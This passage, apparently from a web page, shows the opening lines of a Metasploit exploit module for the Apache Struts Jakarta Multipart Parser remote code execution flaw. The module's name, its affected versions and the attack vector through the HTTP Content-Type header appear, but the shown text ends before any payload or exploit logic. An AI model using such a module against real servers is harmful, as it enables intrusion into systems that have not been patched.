 ework/pull/8072
Code
##
# This module requires Metasploit: http://metasploit.com/download
# Current source: https://github.com/rapid7/metasploit-framework
##
require 'msf/core'
class MetasploitModule < Msf::Exploit::Remote
Rank = ExcellentRanking
include Msf::Exploit::Remote::HttpClient
include Msf::Exploit::EXE
def initialize(info = {})
super(update_info(info,
'Name' => 'Apache Struts Jakarta Multipart Parser Remote Code Execution',
'Description' => %q{
This module exploits a remote code execution vunlerability in Apache Struts
version 2.3.5 - 2.3.31, and 2.5 - 2.5.10. Remote Code Execution can be performed
via http Content-Type header.